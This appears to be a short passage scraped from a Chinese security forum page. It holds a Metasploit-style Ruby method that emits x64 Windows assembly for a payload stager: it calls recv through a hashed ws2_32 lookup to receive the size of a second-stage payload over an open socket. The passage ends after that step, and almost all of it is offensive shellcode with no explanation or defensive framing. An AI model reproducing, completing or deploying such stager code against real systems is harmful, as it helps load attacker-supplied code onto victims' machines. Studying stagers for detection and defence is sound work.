 def asm_block_recv(opts={})
reliable     = opts[:reliable]
asm = %Q^
recv:
; Receive the size of the incoming second stage...
sub rsp, 16             ; alloc some space (16 bytes) on stack for to hold the
; second stage length
mov rdx, rsp            ; set pointer to this buffer
xor r9, r9              ; flags
push 4                  ;
pop r8                  ; length = sizeof( DWORD );
mov rcx, rdi            ; the saved socket
mov r10d, #{Rex::Text.block_api_hash('ws2_32.dll', 'recv')}
call rbp                ; recv( s, &dwLength, 4, 0 );
^
白帽hub
先知社区